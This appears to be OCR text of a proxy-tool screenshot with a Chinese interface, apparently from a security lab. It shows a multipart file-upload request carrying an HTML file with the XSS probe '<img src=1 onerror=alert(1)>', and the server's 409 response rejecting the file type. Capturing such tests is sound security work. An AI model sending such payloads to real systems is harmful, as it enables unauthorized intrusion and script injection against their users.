 发送 取消 < ▼ > ▼ 目标: http://172.18.197.220:10011 HTTP/1 ?
请求
美化 Raw Hex U2C \n
1 POST /api/upload/l3/client HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 207
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKwGVeh1ofail5UaC
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundaryKwGVeh1ofail5UaC
14 Content-Disposition: form-data; name="file"; filename="1.html"
15 Content-Type: text/html
16
17 <img src=1 onerror=alert(1)>
18 ------WebKitFormBoundaryKwGVeh1ofail5UaC--
19
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 06:01:20 GMT
4 Content-Type: application/json
5 Content-Length: 58
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"409",
"msg":"该类型文件禁止上传！"
}
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 8
完成 336字节 | 12 millis